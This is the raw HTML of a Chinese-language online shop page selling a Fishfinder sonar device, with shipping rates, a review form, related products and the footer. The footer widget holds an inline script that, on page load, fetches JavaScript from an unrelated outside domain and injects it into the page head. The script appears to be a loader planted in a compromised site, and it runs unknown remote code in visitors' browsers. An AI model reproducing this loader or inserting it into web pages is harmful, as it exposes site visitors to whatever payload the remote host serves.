<p>釣魚聲納球目前的雛形功能可以探測120英呎下（約36.5米）的深度，總訊號涵蓋範圍約150英呎，將來預計對應Andr​​oid 2.2 +或iOS 4.0等系統。</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr><tr class="shipping">	
                                    <td>
                                        <b>香港和澳門</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;20</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>台灣</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;40</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>馬來西亞</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>新加坡</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>其他地區</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                    </td>
                                </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;Fishfinder 智能聲納探測器&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='117348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-116898 status-publish first instock product_cat-pre-order product_cat-travel product_cat-new-release has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/prynt/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="116898" data-product_sku="" aria-label="選取「Prynt 即影即有手機殼」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116898">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/?add_to_wishlist=116898" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116898" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/prynt/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140850/Prynt-turns-your-smartphone-into-a-Polaroid-camera-006-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140850/Prynt-turns-your-smartphone-into-a-Polaroid-camera-006-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140850/Prynt-turns-your-smartphone-into-a-Polaroid-camera-006-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140850/Prynt-turns-your-smartphone-into-a-Polaroid-camera-006-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140849/Prynt-turns-your-smartphone-into-a-Polaroid-camera-006-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 12%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/prynt/">Prynt 即影即有手機殼</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d2d292f1f5"  data-product-id="116898"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,499</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,699</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117728 status-publish outofstock product_cat-pre-order product_cat-living product_cat-cool-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/flip-belt/" data-quantity="1" class="btn  product_type_variable" data-product_id="117728" data-product_sku="" aria-label="選取「美國FlipBelt運動置物腰帶」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117728">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/?add_to_wishlist=117728" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117728" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/flip-belt/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135927/hotpink4_girl-900x600-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135927/hotpink4_girl-900x600-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135927/hotpink4_girl-900x600-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03135927/hotpink4_girl-900x600-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03135926/blue_stuff-900x600-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/flip-belt/">美國FlipBelt運動置物腰帶</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d2d293247a"  data-product-id="117728"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;288</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116508 status-publish outofstock product_cat-pre-order product_cat-living has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/bondic/" data-quantity="1" class="btn  product_type_simple" data-product_id="116508" data-product_sku="A-SC-17134" aria-label="深入瞭解「加拿大 Bondic 神奇膠水筆」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116508">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/?add_to_wishlist=116508" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116508" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/bondic/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141306/starter-kit-2-1500x1500_1024x1024-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141305/catalogv1_bondic-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 51%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/bondic/">加拿大 Bondic 神奇膠水筆</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d2d2934e8c"  data-product-id="116508"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116271 status-publish last outofstock product_cat-pre-order has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/powercube/" data-quantity="1" class="btn  product_type_variable" data-product_id="116271" data-product_sku="" aria-label="選取「PowerCube 魔法插座」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116271">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/?add_to_wishlist=116271" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116271" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/powercube/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141533/PowerCube-%E9%AD%94%E6%B3%95%E6%8F%92%E5%BA%A7-banner-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141533/PowerCube-%E9%AD%94%E6%B3%95%E6%8F%92%E5%BA%A7-banner-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141533/PowerCube-%E9%AD%94%E6%B3%95%E6%8F%92%E5%BA%A7-banner-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141533/PowerCube-%E9%AD%94%E6%B3%95%E6%8F%92%E5%BA%A7-banner-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141532/PowerCube-Remote-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/powercube/">PowerCube 魔法插座</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d2d29381ee"  data-product-id="116271"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;218</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-117348 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#4625350635232734252e2f2821256825292b" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="2f4c5c6f5c4a4e5d4c474641484c014c4042">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#751c1b131a3506101407161d1c1b12165b161a18"><span class="__cf_email__" data-cfemail="d5bcbbb3ba95a6b0b4a7b6bdbcbbb2b6fbb6bab8">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#product","name":"Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668","url":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/","description":"\u7528\u5bb6\u9996\u5148\u628a Deeper Fishfinder \u7d81\u5728\u9b5a\u7d72\u4e0a\u4e00\u4f75\u62cb\u51fa\uff0c\u53c8\u6216\u8005\u653e\u5728\u8239\u908a\u6c34\u9762\u3002\nDeeper Fishfinder \u9023\u63a5\u624b\u6a5f\u5f8c\uff0c\u900f\u904e\u5c08\u7528 App \u53ef\u5728\u624b\u6a5f\u986f\u7136\u6c34\u5e95\u6df1\u5ea6\u3001\u5730\u5f62\u53ca\u9b5a\u7fa4\u4f4d\u7f6e\u53ca\u6c34\u6eab\uff0c\u5e6b\u52a9\u5927\u5bb6\u300c\u4e00\u6483\u5373\u4e2d\u300d\u3002","image":{"@id":"https://searchingc.com/collections/fishfinder-\u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668/#primaryimage"},"offers":[{"@type":"Offer","price":"1788","priceSpecification":{"price":"1788","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/117348-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/fishfinder-\u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668/#webpage"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
